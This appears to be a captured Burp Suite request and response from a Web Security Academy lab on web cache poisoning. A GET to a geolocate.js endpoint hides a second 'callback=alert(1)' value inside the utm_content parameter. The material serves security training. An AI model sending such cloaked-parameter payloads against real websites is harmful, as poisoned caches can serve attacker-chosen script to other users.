 Send Cancel < > Target: https://0a3200cc034c15fdc1391c7800340020.web-security-academy.net
Request
Pretty Raw Hex \n
1 GET /js/geolocate.js?callback=setCountryCookie&utm_content=
b?callback=alert(1) HTTP/1.1
2 Host:
0a3200cc034c15fdc1391c7800340020.web-security-academy.net
3 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Linux"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Connection: close
16
17
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: application/javascript; charset=utf-8
3 Cache-Control: max-age=35
4 Age: 3
5 X-Cache: hit
6 Connection: close
7 Content-Length: 201
8
9 const setCountryCookie = (country) => {
document.cookie = 'country=' + country;
};
10 const setLangCookie = (lang) => {
document.cookie = 'lang=' + lang;
};
11 setCountryCookie({
"country":"United Kingdom"
}
);